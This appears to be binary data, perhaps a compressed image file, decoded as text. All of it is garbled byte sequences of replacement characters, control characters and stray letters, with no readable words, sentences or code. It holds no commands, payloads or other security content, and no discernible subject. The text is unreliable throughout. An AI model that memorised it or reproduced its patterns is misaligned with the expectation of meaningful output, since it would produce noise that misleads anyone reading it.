�ۛP�Ts��{�B�=<FdLFd��)��D ���dD�3�8�dL�c�W���) dLcH�d�,�!�S�� $	�1�+H�X`�d��LP����9Ҕ+4 q�2���C���!�0383`H��ȇlȉ�H*���8% ���S��S �CXH+�#�Hz�#PH  �n��}��# �<ȃ#�IpD0���C}�k��u��*�]` W�2�JX� p��$ t�3H���Y>0& �!{�?k@kH�ӂ2`8�Ў����K��K�L \���j�H���W0�V�,����� z����x Wx p��H�dLz� �2؄u��j�A�ɹ|�=�`��D�6Ă!�h��]4�+����2��:`h�%�  ��N��������K�T�xJȃ��2 I���3Tȹ�I=�Kz���2`wX��H���H3������H�TF,P����2���7~s`��+0�Ft N=M`�A� �DL�̃<܇��<N�<L���4Cp���K�<��c��7@�t,&�CHhM��*`Pz��0�`�5�B��kh���ic�p$�8�'�R(�R)�R(��%�F G\���TF�|RX�Czx��,� �IH��(O��R)EMd�`  G=S(�C�� +������	{�Zb P(R�kK��4� l\�(�JJ�TK��S�N��$�8� i �< �P�'��UI�� GH�Ri�H��?�R��L�E�H�=�����?�[X�0
ZZVCM�"m�#�2� NZ��C6eS7UFdt�l��B��B����<sMWue�<�P�4׋��2]�l5Nh�I6}o�[%Sz5Wt����JЍ�@�5T��D`hKF�%��&��[0W2� ��G�؏5���t��%�<<�ye�Q�ԀUW7�S\0W���3x�l�K
�G`�<0WpRz��l�T�m�@������0Ce��Ԃh.�YyT, Nt-�(��[�-ۯ}��`p� ���"Z��۷-a%S���"@*����qQ���q0�<(���}�c�U��� 0���\�C�U�M'��� ��Z��V�[6�Z�]cup�Y�M ���]�VC�\ݨ,]�%]2�2(���5єd]t��"`ݕ-�%���OЕI}@���e��3h�J҂�.8V��Ge���ٲ'�[�E۱�F�%�����C�M UF* ޺��-ۻ��"@�[�I��۱�_��P�%��\��
�tZ�����\hBo��$ ��ں�_.����� ��O0`΃�%������r��c|��܇�D�uܯ=��Z�L_�\  �k�Q��^C��`aL,`[rE\ĕSn�S+.���} G*8\+�W���]a+΃��������-�-�q��<W�-^�"���cĥ�#��t\� �eVZ �<Q��k�G��Da��\�]M�]2�6�}��A.ۼ�[�̓��c�[��O�D\T�-�(0���R���=ݽ��(����(�bQE\2��"�C�<�5�\�uZx*���$�*#��L+4�c��" ��q��n���<g�n& ��c����0~�<g*���N���Gg�L.�pe@ g�ugr  9�\�<d��4�D�:���f.HK!���\'��-��k��n�fs�f�VQW�Ā)�O1�#dq畎[��Hw��?F\��gS�I}�qVQ0f@x�F�q�bW>f�]�� ��kXb�q��ؘ����*(&��g���j�Vޤ&f���+��  ��k3x뷎g��jU�P<�Ψր�lgz��u���%la���g}������IɞITD�� ���=�7� ��j�\�CĎ����N�V���<�ko>\9&�Nj��^i@�N*H��\�n^�\c9�����۶���j���Khmhk@8訖�}� R��gv�3��3�L��I���لN�<x���<��(��VQ+�W�b�|o��V�( �ޝ��F����&�G��(�I�o<5��F��VHU��6^gOh�~o��@p�o	�^�$�
�ԛ�ބ����ށK�o9��<�������pr}o�p��<�Op����Q)Oh�̄,����o�$�''g2 ���J�%>��T�'M���a�4H�<� @��Gx9�s0��9ǅ
�s�a+(n=׀q( ��ր��;���<DՀF�t9�g9��A��|���w�%�I�s��sԜE{/
��3��5P	݄ ��7V�ô�9�gP��F��ht��� Gh��-p9W;�t��m��Lo����;W�b��f,��;�՜L=_�G�<��l��d܀ .�V/oW��.Ђ�1m�a�V�LI�t���I���� �|�o���_��#(v����� nUko��_�6�x�j�� ���P�V;o����pE?�7Y����Ug�e}�{��$���,0�n��x����[(n���x�ox�Q^�xǓ׀�zE'Xyz�B�xIG͆gy�oNm�w�-�w$x��u��`h=- �Z��(����{��{�W�_���TM(�C�{�?ί U|_�p�S*P�<P�S�W���P��||�g�P`�p\�|;}r]��|��X<"�yx�W�^�����)�<�t�WQ2�w�~I����c|���W���(�j���X���C*�u,���~(q,0��/����lS-����)8.� .����$�Q ��{�`o0���!�A�ޅ���C���!���_,�*<��c��!6���JC��*/P�Dy��0���<���`��ߎ�QVTTeA�΋�B�P�gb���l:�L.9(P�v-� .��d�����$�p�ʸ������Q8�P�Hh�+���EO�
=�ҭ��v���Ҍ��F����#�_Tv������u��Ҋ���v�B��Yػ7�JU>|[��;JJ.�����T��=a�֭��x��u*;3G��N9\�Ǔ$���\��A2m���`�ԶVv6m�bDy�]t˹��
��y�2�e����I�m���{� �G�=��uͰ�w���u}��`vSq1WQ��k`�
��a� A�L(od��{�ݢO?}� �Q���>���{��QF�����x�}9Tg,�'�
��c�>�1(&���#CD�U}�y#Z�'�eu�AZ�t��Fa�>�L1�zF1QYd�?-g�o�8�Bu֝��u!T��p����Z
S,Qt)Z��+@�'~�����  �����֥x�0�y��f�����>ɸ�����^�)Mإe�r�ʁ7�e�`��m�m�)��&�H1�T��r���
����
;qm��,�o�6H(y�G�EL`���,G�R�@�?��"�)�,CM�.}ZA!�*���EF^�@+5L��m;g_�`�ET�4�xS�q���Gb:Ӊܷ�X��#�\4@V\� �R,�\�������uw<�<�-ae�s�ϧXP&�,��?`  ea�2[`Ѹ㎫��*`@^A�bB�3*lp@%���e� 5\�&1V}��iq���2� ���E��P�ѧaL��J���SL�J&X`��-` �J,VXA�E�0�G^b�A&V|��+����@+Ƭ2H�1�P\  P�������
SPA~�@��"V��~p�P� ϸ�+`�Y�J�x�6�A ؄�Ǭ���,�(R0`�V��,���Ұ�%`�
50�A34"��B&b�"4��0P�< �XB"�@�!@$��Vb��Pa���3.� ���ЈD(�`o��q�!�������� x���0FLA�wȣ|����i h�]!Ё��mL�8Ɗ@��� � �0�7��iHC�����Xpŵ�i �C�KcXAT��	H�,��\�HC��k�a�8��aq@!+��$�f����� (� �m��� "IILp�u��G"������ ������e� 
e��?E*D���E@ˈ���HVT,#��+�1�Us�҃��PH�Ɉ� ,��	�XP�Xcg�
lЁW�����=T��{`�(5&��;�!	��
q���� �*�P?Tb�KH�𚄽.a��G%�#�5���ʰ����?@⑬p�,dboX���+5��XB#\��������
�pָD&^�
��c������䠀U�`	-�� M ��1>\�u2x.5ª��@~��SA�� ]|�`�&���[��n+ч2tZԡw~2���. hc ��J\aƤ��[8�(�e��h'��+�� �8����kl	���?���e	Y;@-���e� ��� Bk��d���P���e��櫨Ah�P��o�! ������+���;(�	�]����Y �Eq+�"1yx� \P�w�`�������!�H�B���"Y{�֒��� g��G?\ ��)a��!�w �юn�y����u�X`���`!T��y4��W�����2�c; �]��F�mXD�V�F�'�V�r��%�6/�4<v�>$�Ϩ����X�ю>O
0�F�c��~�y\��Á�e��� ���g��T���$:�U��<*��(��؏NO�}eC����s�ˌp@W9^* bq$��p�����D� �b4���o���^���Xx$�$�+�`@6=������ �c-eTPֆG��A�F����y�������fu�f�="���] t����ݶ��r| �.x�>@���: �p�Z�B���@`	�w��\�K,�䊞ǽ=�S���Q7�Nⲃ���xS@9\�y@���������\��.}�����`a�`�@/�i�����O�� �ԇ�*K�e#�çH-�|����<�����l�~��3�Y�X>���=��";xG<�<�~�Ж�ǉZߏ�w��p�� TC �3 A$P�RC�B�Bd@	A C^�ȞJ� �Z�!����镞��C	�G���]��������[��j�JX�<P�Aݣm`
,@5P% RB$�|B�0� �XC&\�y\p�����@f���	Y�-ܩ$�
Y�Q_bv��y��	 ��@f�_����܍��@-�A��d ��4l@A�CŁY�9\�2�B^���U<�#v����<0��-\���r�L�]_���̀����A��^鑞?�a5<%`%<C >�� �5�>u�ݨD��߿��\� ��u_#V�2��y��^	�"����a��U��%����e��]���Z�?�@- %�!=��2��5 5��笄���I�h\����#Lc˕�J�`鉣C��� �1���ar-��Ƀ�	@��� vq�ʵ#�����<�c��WAl@�9lⷽ��B�P��!�2�%�^^�@�H����Q��!Ρ�`������E0�\��_?�a6�e�@ 
 K�A5� P ��
5D�=��!��t��q�!c2�rX	P���ŋ�U��Ecɍ���[�q%�1�/�����@��L��L�����`z E4��5��	��1�E|@�-����UY&��Oh`*�?$A�A5B㹠`C�
��ŕ\�	B<
�s��Y�I�ct]���c�ݛ(ڪ��\��e�����Wɥ <,�?�� >�3��Ej�!ޙ)� @�Q�%�ٍ�X�1�e5t&u�U�t��}��Z�9��%f`�I潡�eLA�P�Z�U�3D�<CM"''����Y��+0�O���頊��U:A-4g5<g5��/H�gF�tM��]�]Įe�>���h^�0Y� �;���l�/<hy�!�^ЀxT�艞�ib�]&� T�/܀f�hev�c\L"`�V��lJf$��ҟ|_j��,hЕ䟴�!KL�aD^���[��ù��:�`?,�Bn�`���3TC��/�ªJ'�F���Opi'
�J�)k�-��n�Z�e_����~@h���P����x	B��p���y��D~]I��d��*/�P��h-,@1,���#?m�-�ᅜ�5Z�,����E#��-0��e B�Xi���2�è $d�)c�&[P��+���҉j�Ct�3��������>�#5 @%����!���5$_�Z�)G,�Jy]_4z��^���:�صL��&^�U�x`��ٛ������p5��T-`�DDE�%���'�YP�xc�~
C�B,PJA�奇���p+��O�ˠ����ë]�J�����"�e���`@2A��L�>��]@��Ƃ>\��`�)�����5�&��>�ep��Ye�*�O�xv����xp����y$�y�VKµ�O&`�l@�BWX�2��:��j�+X���j^��E��\�<��ѢVk��R!Í��ב��d���<��֛�Y��Z9�^�G����XK-@�� 	@@�@�����fD���YALUS���CG�F�*h����dC U���X�|J�*G&,A�b�;��$Bta<X��at+� �����?�p\���3D 1��,�B/�@/������ۄ�����ƸP* �h����?�Bp��N`�l���,�h[��=���&��V�D�3��+��%m@"@�N��2��6^D
lc�X����$h�,<2$�H�>�����l���j�je<�eA�9�P%͛���5ٖ��ԈZ@����2J!Ԁ��2\�-,� ��l D�"�@Ap����L-#,@R�tB�3,� -� H� .d�0�+�B2�L+\�e>D��82$?2���S@P%`�]��]�2*$�����A�B@5 ��+�!�B+<�+�*��S���V\,$� +$�&�H��=)?� �A���3t��=�� >� >�^�
�`�5o��5����`�-��l�3>� >��O� �&82X��$CA�lTW� 1�<U�l�1��2HC��2,C&�(�`E"dU��"�*�%�B,,�'�@G����54vhA4@B��� \�J�l%���̴ �5�(xC� O[�	����z�l��d7o�&h�-,Tp��F45X5-� �o.�/rk�=�3�1���u�H�<�-$�����: ��(d�B��!T�O]A���4L��A0 ��@B4��"�90 �Ng�
DU�A43h�i7��	������@ W�
7� \@@@�@(PV�����$K2r�u.d�r�ss�5@ ������M!@B+�$�~��2��$�p�$y�e��`��%$�(�X�9<A:������ ��.��e[�.�A<YL%LR$�ܺ��;xA>�@.�ԁ	D��	��S	۹��h�l X����CG�>G��@�C�=q$�k�D�pSD ����B+H�1dw�O!ۛ%C��"��*4���F����/0/��)�IG� 4~C���_}Ҹ��h�;X34�7�C���j��B.��L�D�	���x�;�>#�q��� 1����Xv@�����6 lA�׀1D��"�2�+x�2LA�)[A+Tt�B2$�4X��7d�=h30��k(�$��  C}l�2A�ACM$����iS@>��4k���ׁj�� �-�B��8�@�G�[�X�`C�o��q��8�su�F)C�Al��$,��:XC�����6Ō_�:EW�!캓7�%�y���9��ɣ</,B!�0 ��Q�_�����T{V�-�)�Ah��O�����@�8��;�#�,�s[=�Ǿ�{�,h���x@  !�P � ,    � �  � mX�Ʈ9��g/��'0�@��͛+WZmI�e�G>���!0�TY�቗c>y��%̗s�{2g�	K:��8àL�M��M�rM�
�p�15�X�h���Aׯ^�����ٳeŪ�A�� �l(��'-:�:�QYeʖ��2�H]��Z�����t%�p���M�'|>�i����u��(zt����(��J!�U���r��m�:��F�mF�WB�����G���@�\<�1��c&|<Y!望g��s�9C!*�"������\�ʗ={�Y�����ͻw���餐)� W(���K�A�s`@���t�c5W�NŔYf3���g�9Dze �{L��ZV[5P_m��fcY��cn��@�[\\u�w\\t��t�ap�P��d���PN=�4���3G���@�QHlr���A5�|�!�}����~h�x�Yl�%�aBF�
 �԰\�Ai��^QF�*Y�ݗu��@;��0��8����O䙉f�l��D���I�j�Y�;�����k�>��V�e�\�u��$X�F�99ғ�H��h�� 䥙fPH���&��G�g<���9����5��F�k��H�}yl��+�}�����9`�D����[l1D�� �D ����R**��}9GA ��Tr�`�46�4����K���T��K�}w���;���8�v�/�>�
A��5��1�!^z ��54����H�``�5�2���p�eB&,�t���%r��˥)/kS��ۜb�IV���o������%�\�ݠ��Dz�`�5�����խ�A�f�����3*`T�)��@9�n�Q�ɦ�6��C�9ߺ_�@]���#4�� ���#�'A�@d]0IV�5ǹ Ý?���,�zc���e�9p���D%�� ����sq��#r@f\��3���GYQj�2�{�x��Y�FA�M0z�Z�w=?mK8�مq(�g1*kD ��&, c@��%�� )
@�l@�PA���Q���: �:L�W� �kHQ��������U� B'�@�1�Qzc#18F�a@�������\�"U��Pz� ��`��]�ݑ�P�:�a�Z�}��;`n �T�΁	1Ѐ=pB �@A��7x�3Ғ0d�*��B�~�/bЂ�c.qi��A�O�!�&7�E�Ps}i�F�p��u�(C!?A:Zs4���3��3�a9h��p�;L��kx�����A1у���t�z@��Z����/�1���B;qP_ղ]`�/��+��'������4��[�ÖO`�-���Ć��x'!%��p��E2P�T@�i0 8��R�1�F,���A ��ԥ�`���?�)�����h5��R��D�VL|�d�F':���1��#����]���x��]�X�R�D	K�eMm�M2AX��P�<���, ����7�F$�7��/D��<5 ���=U[��㵰��TS�O��R5��(�@JBЀ�EZ	.�;��E.v-�rKp����h�'�B]�zԺ*�5�$�g��92 ^��a"k��6 �+i#�' �����xf���E İ�}��
�E�V;�B��)�j,
4x��}��',�X ��˗���f����>��RW�,!ۗ�vp	;����`	Q=!9�����D�ɝ�2����v���GS��Z�s�.�j��{J����>�|e{
�����B"�o�8{�n�Q�4���l�����x��;�J�tH �@����)\��J�e��H�>��T�*��M�=Q��N�6���*�CM�_�?%��F�2����}-�A�W��9��c�p��������� 
@ 	Dx5*�qR�R�p�2���d�i���r�Ӫ��j�eP��ʥNL�� �c[ۡ��Ѽ\�Aw&����ڱ�d �zu�o,5F̛H��x0�3�!5�	�A�@��l���=�A ��T�/�
���-�������7�G�o��%}��j�������tK @�|�']��Q�}����ô���GRP��mq[�a��D�r���㣽4�u�i�ʜ�����i�^�?�4�v��׾=�������@���1��Y?.4��<� zH?`��TA�P�]ԉ �>��﷩Kf��q�i'����4�l����a��woR���<����/ {��2!�9��|�mm; �@hn v^�C�!p��b���=��ϐc��lG�ls{�|�v��Y/`��i�����.Z��BW]�tW��g^b6!�����DE��C2Pg� �@=;����
��n6�	�pJ �r4 �fz��~��rM���2؂� Յj�@C����'�ԥR)�n�k6=���   ^H�9 �@hZPu� ��pqgy�\�n������@!J�gz5Hp�mN@[qX��V{"�aL#��W~�{�'�C(�l�\F�%C��X`@r���^��2Py�y@ ��0����p� &��"�d�؆m�[��_��~��z�eQ�{ЃA��5]@g�5(�1D�`��  9P��6*PN7�	�PE| �pf�w@�ri��N�[��mk�T��[����ՎNU���T0�떍ٓjZ�=�Vk�t����(U�Px	�/a&�� ���~@� Mx WzF�0O ��z=P���_"�_(yzK��,�����,y��V6cFf��{���YHo�fu�uq�aO�J�אp��X�P^� ��c܀	�� z=�� J�r�p��x~+����T$Wi�G]��nD'(�a<������(�7��]_�	��kP�QA\ ������ pD ��Ր�w�� 	�z �= "�f��������-��Յ=!�Q�A9��������|	���k0aP��c�Dp�������Pt��.�  `���pa���!	�_i�!�'��H�i�v(�m���i�p�\�u{;(ނ���n:0~�D�=	���H@ERa؀�Д�p���C89 �?@a�)J�J�4��9����Y��Y��Xz�Y���b ��)�w��b�b
:��z���YRAv�`	6�:ϗ ���ݥo�v&�C>�	a������":� Gz%��-:�*�퉒b@]�i�w%f���	�hR���:ٟzꟼv6�P�0� �1�@R����y����%�3'?�:���0���`�^���0�k(��z���h:�1:���\��%""�� " w��~u�YӅw�M�P��`"W���Gp�7���q;�!@�ap�����0\��`�zЭ�Щ#I�&���1*zhZ��5��妡�!d�e H�X�Po~ǏdoD ���� ̰.�a&u���:07�P�St�6~P��`Ip�0Ox@ʥ���"���:�&�b���7)�(˲%ʲzК �\��F�	�a0`B k�
k�������Af�0��H2�V�E�S�� cxsxC���`#�������^����h+��Z�/+,� )�b ��Z��W�@��Wf�`
~�\��\���z�س=�"@��
9U�w�Q�<� �s�c6'@p�`[k�x�SбS@#�˭�;J�����b� *[�)�r��4��!t1���}7�~��~����?v�1�D:�d���� .V`
'�f�����u뵍`x�Jк�KJ@��;��j�s����r�s��kj��X� {\t�<�?�\����aΥ�D9�Fg� MD�	\@��CGg`�Kd ���Rx�E�@��`������# �`ۺ�{���j����>̻*��@��%U��K$q���u��\�����a� �D��Ja�`	��� ���C�� /�Z��Z�G'砱7�����;��˺8��0�<ܭC��󀻴;���金Y6�%pye��ڇ�WCA��	��@.0�����)R��� I�'5j�" �`���'`��P߀���z<�����������
˼̶K�����|	���ɣf�Y<�,������u�g�2BQa�c � ��i�3N2ѧ9�p g f �0�%_I4���/��{L���6���\�h{	?��@���X���o�'�FXb���(�W
Y�	0	�il��"�����&s �h2<���0dҠM�����J8k ߰ �䰕L���+��K�\�Jp	Fȁ�̗0�f��D�ѩ����o��upwu��[ɏk�Q���#T� �j �0�p��y �Ԕ�C���6 �0
�`/]>A=P߰��Vmf �4���l�|�ݺ̮�ּ�Ѽ�n?k�F*r��Pb�]�e
*��z�u@��W�@�~M� ��
��Őp�S(5���Ϡ9)\�PW0� 
M����Wt�-{���x �]�m�-�Ό��� }	l��AG�,W6�ok���
�W���VIE%s?p7�^ ��=[  2PY�D* ;A�@����	�Pއ�
~_� @6 ��0|��k����ݾ���g��pȱ��H:��wu��%�o<�n���n��X�� �}�&c�Ԑ�"# �`�n�YY����u��W�
 �	m0�� 	51e�'p� !,�W��S�Pڧ�ժ=e����ߏ^��L�eݦv��F������YZ>�]��ِ�Cya^lz!��BP�
*�C>��?�:��CX�Ơ?�@ސ`5Q�P�� �X@��Ջ>S ��<�f=�bM�b����o���9��s]"�o��ƒ�����dl���a�u���� ج* 	L0Io���;�,�`��y�
�P8�]2`� ڠ�8Nډ>���֪]��e��`�k�F8^ťw����l���0o�{��Đ~���C�&W0�m � `��l[��W	�wqwp�t K�� *�`�1=���/�fp�M�3L�F0g	���^��ߑ^�V����D�Q�Q�o��o}]A`��Ӑ�yP
�`���<5��C?�J_	���?At԰�(a�M 
�`903!��`����a��cO�4|�F`�����F�Ws���==Q�L��N�n��f6`�('��xr� 9po���� 
֠ �gq�t�`�p�?D>�#�iP� �-� Vx�`�LșaB��A�#̌a��CWF$f�h��Ĉ�Jl䱫c�<� �Ĝ9dx2��I(G�x�]�v*ө̹���59r4 J�"���P 3�@�k�~��I�l����TTR����KF,�pӡ&��`9v��	!3��e�O��x�^�ɡ�Q�+.f�xק]%��0�މ�1�Դlo�L����ܮ��`�1�QD!m�����P���*�&��H�d��Dw�T����3���dZ��M�&�.[S�D%,x��A#7\��"ŋ�w�ؕ��i�+UJ@i���'x0�Sx��%�$�l�'v	��s�3֘���dˁ����
 ��f��M0���nXǸ���� 8�6P�	]T ��6>� 6s��,�k�e:�La�)+JL�Ĳ�2�Q�2?�N��y0@(�vR�gA1�(�\l��,�p� ��(
( �60:�k�i�!�T��$�X�8[.�Qj�A�Lpy��˖y(i'� n�� C(!3����r�(�]��U���,IX	�de�A�ؤ
�p�$1Oh'�d�"[ 
� ���5B|czJ�FP:�����H��!���,jd�q�Pa����C�G�ZB�)��U�Yk5c�,�\�JŎ�؁P�U���+�?���A:� ����M��h���>Y�:@
kx��2lw"  �txYT*t�a"�b�pѸ$���%�9=�,�l� W̐g�C�0�N���F��Ɉ2��[O�\/%�'�3M��D�?L� [6��T���v�����F7���c�)#�3��7�@P�k3a"�Dn��j[l� }k�Z�;�Ra�
i�����9��"3��x�Q�UK���U�,��7���X��T������@w@����) �@
� �Ԡ�F\q`�L�B|q�]*	�� �рNm  [ق
�1��,|`mX�"���d�R�B�&���1ɛD��t�Dd/!��2P�m�/q2(C	>H�� �5��-p�F���&>�r�A�����T�Cb�X� _t�ouJwe��6��W(Ax�X�z������@�7)IL!����*��+I+=�ӂ'S`@��č3����ϑ�lo��!��O��9�F!j�V�A����o��_TJ��2�D�P *� X��@�b�[�"Đ�]H����\�)��JJ��.�M�d���{�hy/Z/��J`�(#[@B��%&f��A4�Հ�A��b� 0����0��d�]�e
H���Jm���5<$�XE	-0�tH�bp�BH�R"�lL|����foZ��P��F1��(�>9���	�p�)@a ��F_h�ʐ�q!� ��
*KXD8Ũ�� >�!���� [DD5(�!@�� LHC�H�д�߼DE"2�K��=��x�Hb���s�������&mZ	v���b�\��.ǅM0 ��� i�`� �:��B��9��I#si �^aH���h�<R`�l`��B�*Ӻ�ʛ�<'9;#(h��md�@���t�#������0� �8\��E_.L��P��(p�Jc��4�1���R�`%lL �n�����f�b N`-���#p����v��5Ba/�X#< ���qh����=��H2���EL+���� 4>�����k.h�(��(.Ԡ�@Ǐ�
V| f����S�c)(F�5c�C��P���bb���!t�vY����6��I�;�h��3>N�eE��6��y�60Z��Ղ�a C\x$
Q�h,����xpfKU��F�Y���肄�h�� 3�Š�4T cW(���V����g�3�qbq�ัo*��trw�>7��{3@!.�@�"%@U(cwZ�."i������@��$b�R�8��Q�n�W��4�V����PΡ%4BI�va�}b%(!#/n�Y�g��òLgv��a�7����2-k �L2�Ķ`�t@9h���p!�nA�@��PG�0a\I�q0J;w*�C��$X�a��F# �i axp�/�i[[�J��%\qw��X�2&���!s����l�#�C&��&%e0�$Qt(�V�@�2��
�C5�z4��^�B�h^���yQSC���X�f�.a�����r��DA�b#���.|�gl[$��9�;i�g�<��5D �(��r������jC�� $Z�z����(��z��jƱ����e��<ȸo�F�+Bb{9�{�������n+�� �{��H�@��>�r,kP2���0��}cN2�:� " (`c� ��YiXiX,`�FBAX�4��� ��7`HX�BH�7�(�q�rP<�TȄ�Yls�i<�K�>�s۩�{,��xHwx` �P`�ؙJ2-�*�` !��PC������f�#X���X��fxXx�x�Cx�@X�qP70�V���1��Ѕo����
�p{| +�@D�;\<]�����,hᡞj<�(�8|�vІC� &xg|�ñ7Ĺ�%k�D�)��-�˂[x�
K�LxT@c ��HG��ci�cp�W��W��6�1p]��b���+,���o{�[(�[��,x��6�<4DC�Kx$2�H��@��'����c���[p���Ҋ�hȖ� W�H�lI�d�I  x�bӅ}p�[0�K��(�$U� (�hI�|+HJ�<H��1���j/
L�7,ƉF�ٌԀ!x�2��[��p����P? �G  O ���˻�K��˺� �,�eH�q�(%x �� ���	�H�W�%H@<`FЃgzɏ�x6  *��X0�7�IB�Jt�J��Jc����A���l��l��#�+H�+8�B��"�7`�%��M��M�\N���z��%838˖<�zXN2x�=�HJ8p�pL���ǖ��A�V��,��� �|�7���	���<��t�+� �hP���OmPeP8�GpJ�\P��P͜��zxP�H�����Kڼ#(GcXc@��`Q/���t�7�H���IE`���6�H���� 0�ڼ��O#�Q%��z��,P�$�R$����O��	� ȃ#��	���Q`T M�e@���7I�t`�|R+������%�?���ALƼSAe�S���T�AM�<E�[�S���M�E,����6�Q�d�F1���;5�l��<�,P+��4 ���UZ��ZMR1���D�%��^�O�� ���@�@O-���L�����Z+�}@�,��6�{�X�L�� 6hP8���%�-> Q��S�dI�Q��D��&�U��O��z��e�}�������V������W�lU�'��H��|zpP��qe�z�R�W�5v�R��MY�EY`P`Iz����K��Y^�O�H����OEH��L ���*��}X�PX�]X�e�l}SfXI���mЍKzm���}x��t٪Ta�ϗuJ�H6�Z8������]�O�t�H� 8�	��, ����O�MZm��@�VH̬eP�E�e���Z���uPYeP.5[����Yͽ;�U��\|����[�e�z`* ������[Ju���ݤ�����m�	�]�% �� \���^;��޵���\�W8�N@^Ex^8`O@��<�#H��K�e�W���e�c����K8�	@���|6@��YXX�[�Vh�Vh�ON� �8\*`L���N^���]��H8�`U`�e^`�ߖ`�P�U`��K��y-���ۋ��~�%X��18X�� �� ��t����X�T��^n��͆<�ˤW�V�m�n_��N�W���LL��]�uJ߅��^��N^80K�<�c1(�2�aX�p��IL*`�.�aOx�݌I��8xⵝU"�]Z�M&a�<�^+�U�<O��[����R��l��#dGMc�]���X5�+���mR.eS6卵7p�H�l(eNH�S>�}eR�Wݝ�.�0X��SVs]�R���#xeE�cFYR.W]�3=��1NX��SP�L��Z��`[=K,   �o�R����v.��=_y��}HJ&�5���{v�naF��l���]=���cRF��H��f}p�}���f����Hwh�E`b�<Sn`���+з���iv�eS& `�(@�U�~W��[smJ�,�-&�B�N�^[h��Ҥ�f�ԃ_�k6J�aO~���'mɘ�i���B�2����fI������k �H[}k[M]} }H��,eq-eYviSV��yЃp�na���V�t��n�H&eQ����xڀo� Q(e�-eQ�������)�,����lՆl���pW�IOm8�_���Ԇ��L����3c�~3�i�>n�|���R�cb.墶޾����+X �>�Yv_p�)p���^Rf��nR��L6��im�2���Nm�l�N���oEYV�X���폌d�� N�_���%��!(���o	G��ł-�'�c��6��I�����2�36c��f4��'`����ԎeU�q8����lx�Y� �oŴo8��X. ��[HL��X�,����W�lN� �怡N��dX'�݇�u���Ým�QHs5_s6�} ��WsN@�6_sEP:�J�2�M�t+���-��t�%3��5O[5�s8��4��\X��h�s���f �C����p=�l�uO�R<���)���p	W���\+P"�"Pi���FK�	�����&��u����vW�4JJ�a'}�fj kf��
e�l�s���HrXs��s6�4�u ؙ�W���ENr��[��^>X,XIt�lNH�l�4�s5W����:sj�tj�wx����me�2XT��[��qWsy����	J�>r?�����q�_s���@@�%�,����yW`�@ >&�M̾��4�5Y��7�hj�Vz��f�>�wuQ��_gI1X %�w�w���L�zQ�K�㗜���l�|�8K��z��z����G�{ ��%��{�o�_�X�0��,tAr�ws�'�����t��^T��rOsG�G�~WO8|Qx\��U�WsG�L��|�{���Z| ���c}���$\�˶�{�����`{�ܿ}�����~�/�!v�:���D��u]�EW�{8��@�;1ٯ���|��~���!�}������}\N߭�z��.���+L[��@�Zy��HNp�G,HП���q2��#N�
���"Ɓ�&�h ��3�X������SP	`ň�J�\����3�̌0sČ��B�j/T3fD�%�R�������T�� $����)S��p5�_J��ΰBE���F�U�D��;G�Q�/Q{��5C���Ĉ�+n��W'S�lٲ+<=q���3hO�.�|��,Ka�Bl�b��s遘Y\���M�:G�{B��t�L1�����DT�8��:°*lYǎ��͕�Zb�������%z��{��+�tG�tU��`O���6�X3�4�0�K���[�P�-$��.&a�����
T��(X�����C@h�
 �"���>V�hE[A��+�Q�
�2B~�Q��,�Ekz�@[=�@�i�|4(��
�1BYJ�g�=O<�N;��i���P59@� ����R"7PCMAD䰨�|0��CXj�[(c�* 2l0N"�x���X�� ��1�  nl����Zk�M���ឱ.%[l �å��E����(���H�|��3��0�4h�\�E� @ͧ�2J�4`�KA,�X��	S0���*. 5lp�C$A�5°2�)V#���t C4��0�2�N��+s=��+
��ޱ= K��e`J�˚��Ãt4Yv��Iu���e�E"(L�*T�A�DP �k���Bޭ���l� W�P �m�=Cf�,0:e�#�
i����QF��N��ߕ��<;���<���R;��<�̷�3^�k�?P�Gڔ��D%�0�H��@&� ���>���-a��P�wF`��ep ��CB|��?����Dp��e�����7'��/
�P���H6� ���ez�P+��<�_W��D��<���? ]PW0a��G�\�y�C l��,� ���"��	�
.0<��ͣ*X�BG��x���;B�t,�poL�9�r����y����<��  �3��� �C ����@/
@@y!����p���\a��F8�FЅ?ĀE��������@e�0|!���r�8�H�;Z������G p��#��YtB6� 
P�2Ƞèŉ�m��Sb��">�"���BU��y�	@���~T����)����0�W4����[��dl��,V����l�H�]���EG��EX���|��$��������x<�.���lh����9���Н�@H��|�#�U��?x̃�S(BT@)r� C���<GtP��h?�9KP&��h�z2!�$4�5�a=�}��y1%h�ӽ���Ё�`�~ă���&u7}�����������D�F `j�y� �GͤB+�����)�
��Ը(C|��Ro�?��t��$i
� &}f?8@%����T�$��:����2��M�
d�=m � }_�p��u2pg�\�<�"�#�y�0rHƎ�s�  [,�u�s%�'E�<r�0�z��|�rT�H�T�x،�cak�;<�[t��$��
 @I[��|.�c?h>�"�� d�k'B@�``���F�T����&=�Y���,ʵ̱�#�Ke�&8�q�6JЎ!�%]	7�6V����VI t��F5��
��Ŋ�����H���exI�?,V�#`g#=y���hrI��b��m� W1�S�WH�#lR��!;k� �ט����YR���5� ��N޽���8-`����c�elP��y'�Lw,\� <�J��]�ql����\��6Ϩسq@�P9co
�-WEa�>O.0�&���ĺL��#��@?�C<���n��Q� �
T��&W�\c�=�DL�#� 	�C"��L[p"����0Vn	2 ��8�@� ��;��i��!p����.Kn ����Z*ԇ��$�Z�외� �� 6���#I��I��<ʼ�c	� �i ��X�4�@n!��.gY�)�Bkc��*2�9�y�ca�ȁ<�]����}R�gW�[j$�Eê3o�yP����X�ɐ�� ��p�`�|�� <�7ce�x�U��?0E-�� �@�8�"�0�%/���}�h�^_�u7B�6�+���q
;2��}��-��+�p�D�o�i: &ۀ�5�	�+��J��(��iE
.����<��g!sŭ'C�VF󰋘��5���
8[ 
�ؾ�z"L�2���Ex!��ǧ��h�i]��<H�>��ֻ�[z�!�X�h@q{����F��":�^L�S��AFX`�+<�<��@�a�l0ճ�O<9�Y����W�V���;075]�|�Y��d��?,A(�.��)��5@�Py��%�������^yԈ��a��MU���@�4��2@�E����-�Y�xJ���XI��wm�|!D,X$�3A���8O<|�����j��ݞ0B��
 \ $�84�~a�UDI\@\��X<�Z�1�(����S@e�Yx�҃�@�J�e�B�)0� �	#=���A`�zLF=����� a��2q� h!�-,� �4�,�t��`�+��/2" ��5 �Q�A�&A�-��"�A(���J� ���A�
 lAsS܁��}=�� Y0���^0nA,��Ș ��-`@�ʈd��]���lä�"-�����N�'y�6��um���K�A �T��6MA!�c]�Pu]=U����(��^�-���G��@I�����PG6O��V	a�-�A�3��K�<�]	 Wl<�MΘ?��v�A�H$��2��#h^�+t� @ �4�4�B�����! TB`6��<��?��� �9�A�� "e�#c
